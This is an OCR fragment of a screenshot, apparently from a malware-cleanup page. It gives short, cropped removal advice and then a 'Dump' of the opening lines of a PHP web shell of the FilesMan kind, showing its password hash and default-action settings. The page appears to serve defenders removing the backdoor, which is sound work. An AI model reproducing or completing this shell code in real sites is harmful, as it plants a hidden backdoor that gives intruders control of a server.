
Cleanup
n case of standalone files, you can delete them safely. You c
emove the malware for you.
Dump
R$auth_pass = "7e9424bfa12d1f2ad32463ac1a80
$color = "#df5";
$default_action = 'FilesMan';
$default_use_ajax = true;
$default_charset = 'Windows-1251';
if(!empty($_SERVER['HTTP_USER_AGENT'])) {